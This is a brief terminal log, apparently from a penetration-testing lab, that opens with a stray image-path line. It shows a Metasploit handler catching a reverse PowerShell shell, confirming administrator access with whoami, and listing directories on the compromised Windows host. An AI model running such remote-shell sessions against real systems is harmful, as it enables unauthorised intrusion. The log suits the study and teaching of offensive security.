 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.1:4444
[*] Powershell session session 5 opened (10.10.10.1:4444 → 192.168.5.4:56552) at 2023-12-03 00:22:44 +0000
PS C:\Users\Administrator.WINS22S\Documents> whoami
filsb001\administrator
PS C:\Users\Administrator.WINS22S\Documents> dir
Directory: C:\Users\Administrator.WINS22S\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 02/12/2023 23:51 Custom Office Templates
-a---- 27/05/2022 11:46 67072 networkshareprefirewallchanges.pcapng
PS C:\Users\Administrator.WINS22S\Documents> cd ../
PS C:\Users\Administrator.WINS22S> dir
Directory: C:\Users\Administrator.WINS22S
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 16/03/2022 14:47 3D Objects
d-r--- 16/03/2022 14:47 Contacts
d-r--- 18/11/2023 01:33 Desktop